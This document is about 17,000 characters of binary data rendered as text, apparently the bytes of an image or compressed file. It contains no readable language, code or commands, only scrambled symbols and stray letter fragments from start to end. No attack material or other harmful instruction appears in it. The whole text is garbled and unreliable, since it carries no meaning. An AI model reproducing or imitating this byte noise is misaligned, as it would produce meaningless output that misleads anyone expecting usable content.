[+���D9�m����:S��\J5��k6�gdL���b��8���N�������z��t��Kb8�a�d�Y���-pA�a��;�  � ��%4�Z��v� @v`��D�N#���(qi�t!���T�� r	;9�!�����L�?nqJ�Aha��.�h�y�?.F��� ^�$R���*��MhB2#%	�l��i��	h S �oJP�T)-4r���C��XĚ��w�#lVH�T�$�PMj�'g�	���%�1���X���fL�P���2��Ex���-T~ӍFd8����(�odu��\Q8a|�B��]�tba�C��d����-���] bsDB�S�a���� fR��PR�p�C~`�)��ZB����!��4�!|�@)8��=�aL�@vJ��!O�*D�D �HBp�>]2db2cHPa�3���X8"{��nZ:y�U�	�k�l �G[6N�R�O�h�N�8=%�;���ԐZ��5�\��ذ*{��>�Ҏah��i�V���0TGH�4vA�r6jk�j�b�Xx�4�$o�Pc���F$���n`�(�b�[$#U�����W���Q���f�@Y�ErvA���	8�����Ţ������#xBj�vPB� Ϥ�
 �8�"�B.���~@8��U��`x�*D��z��2d��|�X�F�'�V~�.���)��5v�#I8V���Ů'Py�T�@�)K�l PJ�Z8[���G<5�Nbkl2����vX����S A��a-j[��N�� ���0jD��wD���b좜�-�C!U7$��R=M]-�(j񽣢�*p�
b|�7+% �*ƙ�yb���C�[+�݊t�\��@��%�o���`	E0��
h$`; Gr�
R�"
W�.���d��$��|g�9���?�<@����?��$��`���D�_���d��LVX�"�K\��!{�/g�����(	���p�)i'H�f ���%)fI�y���8�*��_|��0��DabSؼ�8}�%���|����S_��i@s�)��9��z�jp�W<���w8�Os�e��4����>�L
S�.��ݫ^����uJ��i��XB�fZl��.9���ll0N��1����A�+d�Ø����yb 6��8�A�1���0����`� ���,��`	��&L�0��@��?A��U��c]Ё'��t�wG0�)�1�%��	�8���~�l����*�g��Rl��1@G.b�Tic�f҉��9$`
�
��(i&d����p҉l:$#H��{
<�������KË����(�(4����c���8�4�z�|�}豹� [gH O80֘�#bBV/W�������/R�-,r�9��Z����怩�I�K�Ѓ�V	�~�2`�R()�A�X�D�;b ֐�s(�0�%X!C�~�<���cxGH�@�Gx �C��6H ��Ё� � ��2��z�p ٩SB��K��8�%��%����%����#���k����1��W�y,�1!p	j�p�p��*���,��	2��&y +1-�2�D-b� ����˳��
9q'����
ں�h ��>.���|��'�j�u�
}��)28�#80�Ԩ��s�M�� ����?L)�3��-䈕:�/Ԉj{΋0�;�0�<��c�3�{(h؅0`�y�Zh���T��<�>��W�f8 �P�o �*�E�G�ZH�B@�I�}(�7(�(iHJ$x���Ё�)@z��li,��8��8��!�r8 `x��Ӑ�:�|�8~��ȥ���k�����p`�#���-�� �I��c	�,M�9�!�"�	�i�x���vl�2qbH��ܡXY���.� ���HvZ��9�L�'A��p�L�E�'���?!.���v�'��������#X�퀁)��X/U�P�����0ITIߨ��ȍ�Sɺ`��r)�{�����Иz�y߸��#JZ8h�9,R`�f�:��<(���8�sЁ�!��o �X�.g�88�o�^����O��6H
ӄFx����`72�	��h��l�h�F0����+h�)x���8�Z^����?��09 ������x�� ǜ���DD"�D:8}��pi� �	���ئ��&Т�vlɞA4��C#���b�����\����3�ܚ���\����b���P����}z;��N���\#�����'bS(�T#s�x5�r/ꢓ�
��<��X=d�O0����<��J8X�~H.Eن2� ��	}OSL�8ZȵP��sȁ+ �+H�o��_����r����^�Px* 8�*ЃH9��? ��P��!%���K!���q8�o8�q��#0�!hF�@L�@L�Ґ�Y�U���Q��y��`��X/�I&2�N�@
*i��DlyLTl�l9e�ǡ ͘ T�@A�3�� �;T�p�X	ƩP��8R�L3H�XN�;�j��T�x팇a��EpA�0���PH�
q���l������3F(�8\!(.� \��Iшa�#<J�K��Ԡ3r�0
V-I6b{�^K�陼�z)f5������(~�S�ЀP hx
%jS��>�X ��騍 %�� �0�Xp�q���C� ��#P�H�<�W*  m���
��;x>�E �Q$q#���B �3��C��[% �8�&+��Ȑ,��X9\�����0}�1��	��� $ȇCȖ��`�ZZ���Hj�!!G'Yөp��E-�E����ͳXX�E�-��[�H�L;H-e���Z�ZT�
^]���[�[��}.��V=����g��;؅g�U΀�a8�5�]%�'z/�C!�1V�5n��iV�1*��)d�I�b��؅�|�`���8R��w�� SX6�]���(h���h���6tc� �8� Dd�^x����i)�X��h�!G P�p�`���@��b�_ ��@ /�K0�Z�
�,���b��);����c�!�Xf�	~���.s�`t�`P�� �Y��f!M���g��N�ATwR֩HA+8�#�4��@x!�s�����X7���ЈA� �� ���HA�К;\#8#8��೼ �xBʭZ��� �����"�*���/f�����В{������8�5��cRЌ7�2��H���US8 6��>@�[u�:�s �08^3PT(��`���!Q�e?^H�=x�W L.h!� c�� � =h_=�!0�B�6Ѓ��;0�I�]����\$� �y
�{�#Cd\�a��p�~��Q�;� Jhˠ@!( X}!x�s>�.����u�mlaK�p�m⦣�Z|�_ q��!NTB;��b�8���⌒��#�C��}K����E�G_���zμhc1\*V�B8�/'b�R�K���x
�����ΛIb�/��ɛ��[!j�j����Z�؁( 1PE#X���R��ݵ�.��E�L`���?�u��uP�Z��s�N�d��[��p�`�0�F(� w�+A�H����D8��X%��WD��3���9��]L�+[2,�!�i��� 	�	�؁���7؁8*����������Ni!p �� ����&Z�%M!)niz���,��N�
:)�ؚ
�d��l�;["R'�}Ξ���k��@�X�`ԇ�X:�����Қ� ܴt��)Ni���Hs��o���h�%�U�b/�*c44V3��ҝ<N�]�6o�������f}�Xa�שc1�]�]qEx�r�g����iZ��!�Z�)T��`8u����p��u=�6���PD�$Єh�$�F��3`?ZRK�*� O�+����`��#�l��8�1sŪ�9�¥_8 @�D�^p������L� �)�B��.�?�s@�#��f��	�yt��"�����A~�MoN�;��t���47i�S�
T0�(d��@�@�A ��1�P�x����b���iX]sV�7���O�z�e7�R��c����X�����xVd�<��c`��X��_}�/Lo[�o_�a�����)#��cX#��d���o  b�(�j(��C��c8@�0@u�)��B�� ���|� G>� <؁� � 8�8�F����rM��&�8`�q*����#G~���'��D`���[�b���oܿn�6���c��X�%�P%O�r|"��pv����*)~����Ô%>mY��!,,� ��
$T��3�Yr���+ذbǒ-���Y�&|�ek�������V��vr}Y�/�xr9��U)Z��/�7�
�A�����2E�3W@{�*\$�/�����GH	�Be{����X),e��a��Q=CeժUϒ���߮��]��X��-�}�2���o�|�e�Џ�x�e#�;&����H=`���g�i�
-���C��0-���X)�c�Ba� �ѡ�*�p��!8�M]��.�� �q�?G\11@���`EA!��O'�qD�R�T�����`I,A��e�1YA�U��F> ����JHx��'��@�K�SԚ>�p�
4�pP;L�fK}��ҟGY��  p�S��UH��(��J���bq W;^�ՖXuu%�^�(dBI��^��ÁV$�bS�Y՘bJ)��-��B.�j[��cإm��`
-�o�È4�+��Ɗo���s�[[,K�b��X'����z�C^,�ǝv��;���\P��w}�$�O2���)|� 4�yH��=��G{QJ�޲r��s�.�l8�t��ӏ;tp�E,��������? d������\p!V�D`At�FAU�-�҂-�!�Bg��A#�T��B]f�C�BEҙ�OH`�?b��`���G��'QS�Q�*���S��o�]TQ�J�?��CU)��[U�9�i�|V�^�q��r�]\����s
�lYaZ[���FD�A�1��u
?�cLf�-,�/�<.
�N:.���,W���Z);�����=��e��pse����ݹՙ]��Gz�ͻ�z��������h��`�E2xA+���d��A�^�cZ@-^Ї���Җ��1�]��8���s�S@#-:����x"T��tFu$ � ��0�(A���""r�Jx0� nF��� \�����(��Y��H#eG#�ɗ���#������$�C� 0E��rR'��	r  ���e.t�|�Bɮ�J.�(][�:�����IC��r���r�t�1+b������>�+�Q��:�[F/vQ�U��XwPȦd������Z�,�` g1���3��-�<hx��J���.ds:م������^�Ғv�/w�G^�	�z�	N��o�)`�^8ck D&��P����l�	6��Cc�4���+��'DŘ�p�̐!r�:�x�]��pT�p�Xl��@F0F� HZ�`��$�O���(�����~q��8-FU*�O���d$#��
�����:��<�#C9@� M� X ����𸷘 �PNIT*��I����sd0݂I���.
�j{J�p*����mpa��.���,����%�����b��YmaWۗ*�擧���ӱR�9��^ş�%�]�R��6��z-!<�����N�8��Z�W�S.i0b�'����:�R��BD �xHx
a&���fO|��r>��[�-�q
�����ٌ���@�P_A�x,�Xf  R��D�^�g+i�r�<��. ����������;
1@v�?� 4����r�*Bp�;�=��7� 4	�§�))�2�������[�\_�l��vΓ�,_��`*��a�G� �KUIg���]��+�����,g��b�2�/�!0�&�2-�JA�[���^r�Ü��+�S8ٕ/���!O���z���h��p����3>�M�����$����5(*AhH!�:E-���.��\�(�i��8���*|������@�3�x�-�����J�^ G���cD�6@�ghHB|z�]�(I�H@�0�8�!�H�AJ�T/2����8���1���;( �!n]8���1�P8 D����+p]Q��dJ��:���c.s� �Y`^�WJ%� ��k�h��0�-���;S�b�B.�~�:'oϡťzL��($:��� L��x ].
�Č�I����9��s��-X�#ӱ�p�s���3j
�d���T�::��<��zA`�n>�!g@���3;�R��ZpZ���h�3��^�И{G���l@��7���t�b����XH�B�b�1�`c����"%% g�C��<���q����_h� *f�tc��0�xB���)� q�)�I��TA[�?��� ����MEp� hNV���M �@�uE(�N;�Wd [�C��E`��%e`���E B0$A`d i��/��e�ܙ� ��.O/,C:��?��F�t�1=V!���\��E*���m�OpxEo)7Ut�˼p�0�K��aW�]�M���v�K�L�x��\�|(�1��v��2@�,Ȃ2H��,]?�B���Bp�A)(��P�����@}�B��,0x�?� ���ö�"PMt@��0�] L�_�A#@����v����,�D��_�P���BhD�����ظ�?` ���_����@  MN��&������t���,%�I
pE#=� ���R�$��)pY� �}Eљ_<!�pE
�Fk�IG��BfE�e��Ch%��.��4p�-��=���p)��B��L���������B`���b4�*Cn=�:Y�7q���z|�t!%t�!�-�SF����F�#��?L�(�?@���?��,����.��?L?��)g��.)& ?pŬ4\C!f @����@�e�*�H��$���@Ĕ�F���ԌE@-f_�����0��LB��ۆY�Q��<��؄�C$��BHT�F�@,��?� 5*��C|Շ��_� ��XBP� �������� o@Pp�W递��;ޕ
�c�U�x�>N�]l�m XC�j�CW�%��]ұ��*����gm�fY$j�F�4H�=8�3܃y)D0��@�>��Ba(��$�����Ȇ%`��E�pd��`�F%8�K8�Sv��R�O����@�6%���,�p�ݓ&�2�a��3���C0�*��B��aq���W��q��
!�C(��O��\�?���������A�TA�?4m���& 	�KI�A��-��Lx#(�fƁ$�k.��,�A���1cH�He%�?ç236� ��;�B��\��@/�)�h���?l��`\VX�<�'�*�=�gyNRAU�j�W�[�]bѧ�@Ij][�8<�\��"�� ��f�y�E��bG(�z�3�� �d���>p�d$�/�N)��XB����t��!��	� X����.��mT�7�h�I%zx��2WS��O��ߩ�4,��m��,�#\��p�&�W�e:��ɂ-��?�E�*�5@Cg,L�����?  ,�e)�@�L�- �B<�) �%����Bt@ �0�$B(?d�1�&,b&��4B�)��2�<�D�D�`A����REU�q�B ��(�8(�4�3` ��*/��p�j�"g!���$B �_��Hg��P#��v�#�x@	� WND �0g��a�Y`BXOH�!XO[�AW�
)!切+[اB��?��蠝adh��Frd:8�4 h�:�>�!N�>H�$��Z����9�S0�W<�lȆ�B�v!zT�!�p pD��W�0\ �����!.v ��E=�hb%�"/�?�,W�BYvE)h�B���x�? �& @-䥀�O_f�94÷x�3�B\�'�A�AH��/�e���#��Ö�K�X� �A�r�Kq���2D@߶@xB�r�m_�Xf2��Z�/@�E�����Z�1C�f��b#�9@�>�� Ф��q֪
� �B\�j�m�K�
�#Љ�8`��"kV�c��ny>+gB���W�#W�C<��"�$,�&C+��W�)�kae(4��j��?��q��Pgaoh��-C.p$������4���$3��?��p���D�E�l�l�B ��ÃE�Hsׅ�ِ���NF�S�!T�X^�<�TF�Jx�KpB��U�a�fW�B8C/(1��<��� ?p�)��[�(,@�=�1,_�A�fD�B��e\�aV�"<4.����@��p�F��L�\�O�K����#��`�D@!d_҆��T�A�"A�FPD|�,�>���ر�����4����2g �/� �@W�(�]�� uU���C
�ܢTٕeNz2s��?(6(;RB��Y,�YР?�E�rE�� �����?�A�1{��e$�~o�������nF���\���xE���D=��:�%��?�:
;���t� �3���-�1u��0��t/���ڸvp�-(��pB��hVv�1�B�v�X�B�,�,P( �R)-C-4��
WTa�,_��Jp�p��%  ���|���0 �� 4�0L��� ���	 �"O��R����`[Q������[�� �d��k��sŬe��Y�C�@M~�	 �|c ��)�!� ̐5fAd���x VЀ��	V4� `�Z�xj=6�c;���\rEe`���yZ��sq��MGD@��? �y�<�����҉DF��2��j�+/��>%C\zkx�.�3�.��e���5��3����BBhB�y���7W
W�3 �As3���=�F[������u�t�B�(*Q�Z)t���>irE/�·�C��)�B��H��	O?xAB��P���A�(�f��o�B@���?�m���8܌&���%Ũ��xQ)�$�8����#��G �T,x������8kFn|u�n���X��#9��5��
�
\#o~��e�2�S���94%�Ij��p�V,v'c�'������wŘ�J�P)��|�B�+h+����RDT�>�q���zž�k��̞螽k/��ä�z�E�3��	�	�)��o�6��5X�6��= �X ���l��o
L�ד:�P��pwWP��� 3��4��uc��Bx�L�';�È�wwu ��P�z���=�f��CG4�{/��~��阂"�Ü.����`��`.-� o�J߀�~��0������� �H1Z;B$�
m� �wr�i��C.g�EHO��M��H��9ű@�D921IҤI�x���%�3f��1S��ك;��9���`d��D�0"� N�81�p�dɲC��)QR��?
jSQ��B
�s) ��ڻx����p`��w��
�1�~c�4ŏ��R�# �3ӿA��n�$�H�X�v��sDP&.�C�#��>مb�a�wY�b���{Y�t�Й
v��	�pm+�k۶i�Й��i��@� �!�Y(�#ǌ�/`�@��8q�[⟇� ���`!�[F��@i� /O��$����=AГ
\"�0ء!J� ���/�
xO=vb�c��%^d�/oz���r����~���~ܡg'"slZ���	Ll�ZXQ�Zv�ƌ@0cwV�k�R�����p@�����]���G����Sh�ҘX��D�� �)N�`���=y$g$z(��L ��r@d����͇"�S"v��t�gUUq���``KT@"$�B� �0(�JN8A��`�!����TH���(P�Y�vZ��݉����g����\��e4cJ��ȿL��\��1�^Sh)��Bt'���(��#��]�ɰ��N# �K��@C�@��|�X7n�mg�1������¬�1�=�œbfQ�y��:k�j�;�����9V#�x��B�o'����7 �eb���p''�0B!���� ��(��(�M<E�\l�=�x��Ɲz�E��ŕ3�	��TwBsS�Q|�ja��>�h����i|hD�R�f�Q��U��%�.A�H��0�<"�_P��ZP��SHٓ|�2,�C���%���x�
O�I���t�L%���~	��%J����z��/�p�I�T��N�A�P@����Ձ(�cO�!���!N��gɅq  ȖTa,�B·�-��+^� _��\��J|�Q?C.c�B1�y�)�Q/z�_�h6C����F�È0�b� ��&!Ul�I�oR��ҐF.��+:�f�c�c��������4��g�he0�0�S��g�c��c�x@?������b�b�b��� �Q";![�.����l��
'B�6���H�z�Ӣ��EⓅ3�·�G�H���q��4��Gd���S<���**��L�� ��'T���(Epp:�)a��7.����b��DXA�*����E�r�B��4�jHn�@�8��:Me� �`�n��
;�NrªV���R�d�h�A�A?F��V�)�����h� M��8���A�Kh@l�e[j@�*�A��t���E`jѮ�(�*t��0�{����@�.���ҌF����i�c���.����<�� @X��`l'W��GiŞX�W�3�F��.�ѷ\�B"���"�&�/�� _� �Q�|��	�8P��cAA�"���}���%E�6��M�q�?���c �=�p�Ϩ����F}���ԏ`DF��x^h�Jh�4��`����$тY��!�o�#tưE�� ǝ���<b��	�p�
~Ѝy�n2w@�$�0<t�dR�An�<�� ��2�BB\ H�!������'�Є�AG�	/zB+f(Y8A

q�BL�	
�<� �
3Jp�=���Ax�?� /<~i�(8p�I�v�SvAf'�)a�B^��(1�:�|�f4R�0�j�[d� i�+v�%6��x)F�n����h��XF.FiP,��4����g��ϐ�*켷3�R�;)��"���g'Q������N;v�(B��(1��ld� !�v�t<m&������e�Nr���׆
V��)Q�#U�F���o������S�)�t'a� �)�c�A
Khi����!��6�L=�"@�����E�\�䠕�� ,S�s�f�{��_\���(��F+H�BQ���o�  >����/�IB]5���29�
�a
Y0�J��� 

���������x�UP����%-4�`��-nY�Q�z_�\u�R����ַ������3i�lf4�f7`3_z��m��M�͍R�9��G;��ZQ)���䌃v
=�~�`ό���H#oH��;I������|�;�4J4 \H�T	��S?kV3���Sɶ��D��uzB��X/�HًhbE��o�P����
Sx��Ep1����pRơ8*����F�T���0�v�[&Ǒ�jR�:�}b܂N?�N�${5�#@�M����_F�Q��I�e�p : 	"N������, H���b�X�t��0lUzB:,�B(��B+P�D��Cv��@�܇Z< 
H@.��-~   ��"h@Z��(�ɞn��ɪ�	���.J��
KჸL�va	�*�j�n�*�7�,��/v��.�t�7z��r$�z��J���fD� ��A@`��m���gԃ�,o>ąi �>O���
�$���<d�t��L���F�j��P�=\��Z$O��fDol���G Oz��� 2lIOv� "��r@(��A������af��������� �D *%��j�
T�`N��d�!~�r {B#Q��΅@� Z�B������,�(�
��V�H��ொ/�'��U`@	`�R� Ŵ"�4iD�B\p��H N@?����.�,Xj,�@/�..��	k�0��	��^��0�pv��������(�v� �x�x�7�n�x+��Bc�7�J�G��ƃ��zA R�,S�T�������vb>�C�������z�i"�i�`<a���Aw�
����+N��">ԣWKS�~��fdo0S�p��ra�#2L�v����������dq������F�X�L���aZG�@	���al��Ha�MI"�	
A��M�!���r�
�!�@��!-����� �t �,3�:�/�/!9�F�J�DhE�4�"�3��������S=����(A.h�Y-&%/���l�C�'}
/\��'��V������njb����b�*c�n��F݌)�����l�����̶�pGn��d�����R~4J��,_��
xA��� E�r'8�.��.�C?���z�ӄ %�+>�0�ƒN�2�m��h�g@.��h�Ko��3��,�7��2`'^�Jn��a'p BS�L`' Qa�Mtf��$�H`�@~�� ]l�	Z�H�b����Π,`':�%fQ��\�-V��$�� $/�&
���!��2��"������� ��N�ò���J$�
@�x�0 B@>
���Ӗ5%��*�,x�e��f
	?T`�ʪ�/�rvҨPt�P�˘
�l(̪JF�(�2*ѐ ��	��،G{t'�G��R!G��b����A ��7L��
-��G�g��a����&(�׆�/�>>�L�?�h'����f�H�N���H�h�����V�*S����h���f�gwd�mp����X@tǹX�z���	Z���$����`��6Wa���H�J�T��0 �b�"�Z��@	��.� z�zU�M
zh�`�&��~ j�����L�w= xA����[u��s' +�h"|RN&v"t`>.� �H�ZLw;R< ,T���� ��**T_��⺓/((`��	���0��%D��`c�^x��ƀ��	��$�1 	�z�� x�2��	j�*�	���ܮ�xT��4H���.��7Ȳ��7��F�����I���Gw-�,�^����`.W���5I>B�>��>�Vj= ?��0Ӵچgn� Le/L>��kYFB��k���>�gq��!O�lsN�z�7i�Lp �ŗ@���
wp�Dt��΁T���@�!�Π�-,�a�h!�@z�L7��`j�,��c=�s����@��L�A��AM�5o�J ���� �;pU�w|��W
�0u`�ᦍd�(�G�< <`��_M��w$���w_�c&;/��+`~7 ¡/�כǹ}�7�+ #��������	�%
�O���|`4f�����꜉ 0v�[�Ι<؅G6��n�֐�BxΖ��R ���c�\|k���A���]��G�aF
mK�/NƆ-͉K�m8!�0kWNAD�(�Ng�oM=hO���4�kF�h"V���"O����XoT�C����%q\)�XSo��^�/�jb�����JA�wl�f@H��!��v�$_j�θ9�ez�z %�/V���
 f7�J���W>lZ>�5�w���T�}�[uC�s�[��^��4	iG9�t/�h���rn�?�c
�`
��d���~�$��}��;�b��b�ylj��	�z�Ϲ�w���}�"�������ࠩ{��JN�z��#xx����r�Ϲ�r���	�9��n߬��������(eq���,7�PxJ��Ez�]v'DX�N�FfDД�@|Ev�xM���k��j���=шE��&]9��T<��h��2OEl�"� O���,��*�!�A1�Z��zq'��.�	�e'\I6� �wa��A��tw֡����@�:vbap�8���`hiO�d�,�%�@%X"_�2�?l�v}�j�6>���x�i䯊!�[eY7rA!W'\�Dy>`�Eb�����?�!~P����w�����i����BZ`j A���/����y��}wι�q�+  ���/��ݛa`X��� ��P��eaQ����	�p��� bt�!��{�y�z�7�rͤ���h�q�e����4+�`�<f!���vm�2�ԃ�,KX�i��@��T��T)/��������m8�=R^�i|nn-@eO_˰���v�"/Ks>�J8?SpZ)� Q�9�xq�����XIBH�z��� � f� TGwn�
̀��|l�.�
� ���� Z@�" �5l�� b� X�j�z����u nd� �4IθRGV� GnJl}�\��lN�� � �R��[  � 0�, �� x�X}A;�*&�i�{�q=�S�) �/���ۼ���ûܩ[�8�{����p��n��gi�}��,���y�����,����27���*]���a��t*�N�M�����PK�,�r��r�p��@W�����U�T�P�+"DY��YT��2(�xY�w,Y�cF,�,��H��C�t�2�1��R�1�s&ɐ!��L�󤑚#E~�h��Π8��KV��"��O���N��G���~<E�?&8��0eꔩahY��u��2�PY,��*6}f��וT�+"�I�+��L\�g)��hUC�BO�"�ˑ�qdT��b�D�?!B\�+`�@9�{ˉR�������k�����Is.끴�Ŋ��ŋ3f��e���ÿ:xc�x��.2ŎY��,�)Y0`�Q �,;<�PA�'�   ���E)|D�� � ����?T�a���>thV��)5`�������X.V�?��H�(f(W`p�C�,��RJO P�9���:V0��cLIĔL�L���B��D�X�A}�!<��
�ls�6%��a�Y�U�5��*`uP*�X�?���,�d#�?a���BYYDG1��3�,�T�Gi�Q2���M&}��m��jN"��KQ�f��=�4SI��dQ��U�RM�B�R�*��TZ�s�����?��?�-�6�E�)@�ha8� �4��Bd`��P��$[�aq�j���@8��Ig��og��q�h�E��iGDpA,��J3�| D��JrP�O��g�EO]���=��2�<��t,��L�8��Yp3���<[^#�4�|P�؇���;�������ăZD�� �(�y�8�E��"�D�����O�v��(��Gp�bʐ���c�P�A�S>�xO�����B �#e�o���D0>e�[ty�n�g�����qV�C}�	�4���,��P�pf�P/���?�kGi�/�x$RH�TN���]��C��Pp�=�}�I����0�\.�V8�E��SK�,�@�?=~䏆�����h�"� F:p>@�/�Z�?��.ì�4����b��B7pp	*t �J-�A�K$b4 @�?#��8�1V1�`��C�p� �Fc! �����L��p�����"����!�,8��9�1JU3� 0��?�q��/KN��v� 2ȑ���
�8������ `� ��׸�
H���T�*A�D0��?��'�;����}��n����j�#�dkHB"\���U���E���]�"��z�ѥ�@o��Q���1`%QQ��'U�.d�q��T�l2�*��G?f�a��:iT����M�RQ1�*"(`��TM@�)��pU��E�I���SO!�?��=X�&�È%3�a'O�xH/l�m��Y٤��1���eͨZ��Ŋ��[P�;Pa�����fp����C�:��������%Z@X�o����5�6�;��v�X̭a�؁���{�b�M2�(���+�,���=��Ҙ�p<RP :(�t�84�;Y��A� �9O��}�q$MŐ�}
���`@����a�1"Q�$�A��"��<��J>t)�<��!p�(��,�+Q��iKZp	������a�	��`�4`)K�(�0-G�m��d�Cw� ]��L�dH�Rb�g�"��;ND,��HJ a C��`���(F6R�?�I!fTUeoD�"Ѩ��թ�D���`�S����=�"QY0<
OyƳ{�C(��ټ�fD�O)�3�ÜI���S)J��gՍ+���0�e�Kؠ�ږG��8���p�Ma�f�=�;V�0GȪ������:SkA *�@4'�^����K��1X� ��4� o�`�"�8x��W�/N�9ّ��� 4���>��f�!Y��}0����"����1`P��� �	�����,����Zh  @��u"�6}����8�a!��.�DI"HέB��QJI�J������,R\mikA�EܖK � �.u-�&�aW�;���]���P*Aބ6ɮXt��q(��)�ξ�� `�SL�p�U��'+�TN��b<�"��H�R����g�%���8�
V@�)	sdWK�H�~β�Yq}�o{Ig
d���"��������4�A�`��U�C���'#�LH4�Ec��
�ಗQ������FW�M5�Fo�GUaXl����8�	v����b�����JQ�"�,P�\���0��S 8̌�% b"YO�Z�0h=3Pm�a�;��T��g:��N�YЊ������D�oPB,fD�e��D�E���ɲ-eE��6)����rZ�V��f�~��ƅJ�]목 ��+��
�i���-�B�=��(�#`�)'7E�#�)�:ŀ����`qz�(	Aa_�2)yr'��D�D�D*w� �r2gy(.�N0�'Vr%S2�q�DN�)G�;�� �$Ex��<E?��
� q�,��Kp-C�_�1��R��R��d��D� }�	�A\�v��J�U0Lp	5�XP
Ȃ�@
h0�\p<dU#>` �0� @�_t�Xg�%��	R���D����ABW,cMSz� �3e�z�W�1��@t�!`�4nH�X�@	��G�(Z�5��l(0��@C>06{#}�U!�I�� H"�WiCJв[c�U~�DSCB$=���@�V9�E��8��*�&��"�WOBJb� IO  ��&
�:U�^%��t�'���d  �`q�&��'r��%��`�r�ӂ���{B){�zR��R��$�r8�I��f@�+NO0�>�-]q#�< n���@Vg��i����]Kf`���
��S�Mq�Y���e
�
�`/}�
x�-�`T(�q@�\�w��U
3�A�B@	��g劖F�DO�3N�#�q  ��	`4peE	�*�i��G�b�PF��7�i7#D���+% Z ��YzE�Z�7H�@��k^�|ۀ���h ~��}ц"���[��"nc��!��]�m��~n�@ngI$� m�č��Iy�~���I5@L��o��
�'aRu�����$`Q���`��@	�
QQpR`��N�1��pG���6
�N7��c_&�;��q�������$w��>7*á�L�;#W� �e����"��^�?�� sP8@e�3�`@"�� ���P���!3` moy	�
2�0�`
Ou	U���;ha
��.p-q�; �YU��U��@m�`	�CT3��V1qW�� X�`Y�Fs�w�A>T1dt`��E��G��sG�� ���G �H�)Z�4�ɗH0����� K�`���l3"m.�7lӝ�T8�"�d7�T~�$�H$DI搏�ß�R3F���
�,�J�L�0^��6	Q!$9NQS;�㒔�'�D)�`�_����ؤM��D ��B�1<0���`%C<w���;����'��'�T�˓��>M� V2>'29J�L�.(�0s*-�� ��
�t��E:��\)�O�^�pC�P�� g��� m�
� �q�Kp��*A�0�Cu�S- `�ѧ���:` �0\�'��� ��1��yUhO�yq�!0CpC`fP `F�3H��1Y���i3��S��p��0P��*`�&� �Z�tU����H)����㢬p�˅ ֩�$ҟ=`&��P"�)2%�i�j#�6���D"�(bĀ]�0�R>0��j�Ic�П> ���6��
�I�q�,����NQ��O�r����q�0(� ���;������ )ˡ�",��2��������#9�ȿbR��(7<m5���Dmu�6�����jԔ�?���Eʤ�`#a�s�c�'Mf�����Ԧ3 A�`��pq�K k�
�`TH� I�'�.�@ 9@��9�7�	�X�@	0@DM�i�9�)0��m0"`�e�AG�6�;a*��wS0X�{�D���j�Ap���Ai��v ����	!UJ�@�"�����"�[ػ�Vȶ!�[�6"ƶ�E\�E�7��Aߪ-İ#�9c��I�@c�*�ـQ�П�i��#Ѯbh��(�d) ���"� q� �@(Y ��p��(�䢑"M X��+�ʱD���sMM:-��L����J:bB��(Ua�=I�#�?��I��C��6��P#��pK!u^��v��2��0vA]�fp��~�
N�3����^  �ߐ x�|Tr��T�`x���-�\�		���r��qǮ������:���	Q����2��1��g���q���I�bΐj�k��1��i��1�dTFH�;�? ˼�G @3�y $p'0˅t����0.��bg�Y���$�$�H�0%��l�6����X7Ն"͐��˞�a
��[� ��`�#�p�� ��}��%O�ΑD�h�('����r)��syR�;?�`S���'�s��4� ���#�ꄓ���q�	�L�q$�¾�MX.���^5�b=��#�]���e�MG"�PI�XRrq
� O�uFM��@�p
�Ň��J Y�SY�@�Plq	~8J�
�`-0	���1�A�7y;��  ���(�y�F�2�w�Π�F��B�_Ԛ��_����p�e�7������ ̠`3! S 9 ��?���aù�Q���0Ι�NF��7���"�J7����l�Ь�{7;V7;b� �5�g9$� [a�<՟�C׍��NC�S%ܘ��<��(�'~r�z�� 
O.8)ڐ�i�0 ��Ѐ�H��:��\��T������
}_v��
��������b����{B_%�őEwG��_�`��� �7��\Q7� �5� ���ðI��bi��0�=��0��.��Y���P�1e�}�z߀;��s��	0m0�8�	0�` �`ðr�-}����16�y��DΠ�pd�=ɭg?(��o��z���FF`t+G�!��ЋQ�y�0� ��UP�I0�052�4p��>P�S�
e��� �I�̹�H�� ��6��uc7�@}�n����������؍
Ԋ�Ac��� %-���;����`$O�Ӑ����.���:�\�K!<�� q4=?���@	� �
M��B���ЫC)��o��N,�;�
��]��L�^��� �O`*��W��`�T��k�+�*�%���ϙ@Y�r���������GJ �����"���)~L�]��R�@R�Dd !�-T�V�jf�؋��Fˋ�������Sgl\�U�S�X�C�����1Ԉ�!S����ǁaR�a���
����@��!;:s��̐!W�\0�o�300��KZ.g�rI�u���%J�) ����@3{� ��(4�y�Â�Yvx���G�**�M"Ă`�o(YWA��0��k�j�����CPA���
c*"$�����ՏYO���+�_o��!P ~
��=L1�h)�$4e�f�o��c��֫��lyϖl�!q%�*r%����W b(���H�F"	
(��Q U(�Ƅ`N1���g�!���^Ti��JEG*����������L!��r �!,g$�\a3F:_!�<z���3�T茱N�,�4��"��4*��#�l�~H9P ��h��2eSd�F�@�@y�Z�cL��L����Z�p �!��'��Z����]��'*���X�9�!v8"sb1�T�HA!(�#���A���y��4ʅ����!���|�`�gx�%�d!
f`(��>� �0`��e��ܘQ"J: A�D��!�)t� P�*RP����ǂ x�N !�8���G�b����p=�������~"?p�Vo��{�@k1�@tP Z��B	�{��<��m�g��n�f�����z�'� <p�e$�!����E�^�
Y�P$�T�&�i�	&s�4��C�P&�5�$�0�RG0%SH�REQ,���?�2�4_�S�A]�Sw��$�x�!J��bTI�E�e�r��>(��@~��@ ��&R��AT~,��a Jc^�u<S�@��ZȢE�!:  Xa��U)fp�Dt �(+j��g������q�w�B�5�X�� H�,�(�0��C@B)x��������Ϙ�,��0�����8�&b0�/|��D�<@��P�-H@>,P�)B �!R��*  :���	�`�@����f����(�9���:��>o[ON>�4�a� �E�:ŏ��� .A��
2�
5R=O�G)yI�t�>�1����G���O@%*�`̨pX���D�A�ʰ%���idΗ��?�C!
��]�ؔ#	q����!M2�v9H3kD�<"�ړ�����w��+�T����F�c&�H�xdR��2P"Lq��?\B�a��|�����h�aU��0P�)c����O?L@c�W�CRXa
&�az�!T\4��#��t���4��_ 9H	�p �0(���.^���W�pR4�
��lx�.�3�	k�$Q�>ԘRs�d���,P0� A��B[��1!:6��	 X��g�+ģ���; \2�G���j��(ٳ�Mb�>��)�A�HVdB0�f �����X �Sb̂D�XEw��Y�����`�9l��
